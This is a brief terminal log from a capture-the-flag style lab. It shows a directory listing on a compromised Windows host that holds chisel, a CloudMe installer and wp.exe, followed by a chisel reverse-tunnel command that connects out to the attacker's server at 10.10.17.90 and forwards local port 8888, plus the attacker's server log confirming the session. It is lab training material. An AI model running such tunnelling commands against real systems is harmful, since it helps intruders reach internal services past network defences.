 C:\Users\shaun\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\Users\shaun\Downloads

10/03/2023  08:07    <DIR>          .
10/03/2023  08:07    <DIR>          ..
10/03/2023  08:09         8,676,864 chisel.exe
16/06/2020  15:26        17,830,824 CloudMe_1112.exe
10/03/2023  08:01         1,969,152 wp.exe
               3 File(s)     28,476,840 bytes
               2 Dir(s)   7,423,361,024 bytes free

C:\Users\shaun\Downloads>.\chisel.exe client 10.10.17.90:9002 R:8888:localhost:8888
.\chisel.exe client 10.10.17.90:9002 R:8888:localhost:8888

┌─[sirius@ParrotOS]─[~/CTF/www/chisel]
└──╼ $ ./chiselinux server --reverse --port 9002 130 ×
2023/03/10 09:27:08 server: Reverse tunnelling enabled
2023/03/10 09:27:08 server: Fingerprint A9HEehkEhKc+rVLWYm5D6JgmRsa8NUDRgDHF9g7GYik=
2023/03/10 09:27:08 server: Listening on http://0.0.0.0:9002
2023/03/10 09:29:30 server: session#1: tun: proxy#R:8888=>localhost:8888: Listening